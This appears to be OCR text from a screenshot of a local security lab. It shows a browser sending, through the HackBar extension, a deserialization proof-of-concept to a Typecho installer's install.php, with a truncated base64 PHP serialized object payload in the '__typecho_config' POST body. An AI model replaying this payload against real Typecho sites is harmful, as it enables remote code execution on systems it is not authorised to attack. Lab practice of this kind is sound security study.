 192.168.31.193:8095/type-poc
Typecho 安装程序
不安全
192.168.31.193:8095/install.php?finish=%20HTTP/1.1
应用
译 百度翻译!
导航
文件快速搜索
dvwa
sql
xss
csrf
文件上传
文件包含
CTFHub
ssrf
xxe
反序列化
EXIF
Typecho
1 欢迎使用
2 初始化配置
3 开始安装
4 安装成功
PHP Version 5.3.29
php
System
Windows NT DESKTOP-4MT83UL 6.2 build 9200 (Unknow Windows version Business
元素
控制台
源代码
网络
性能
内存
应用
安全
Lighthouse
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
URL
http://192.168.31.193:8095/install.php?finish=%20HTTP/1.1
Enable POST
enctype
application/x-www-form-urlencoded
Body
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfd
HlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRpdGxlIjtzOj
E6IjEiO3M6NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImNhdGVnb3J5IjthOjE6e2k6MDtPOjE1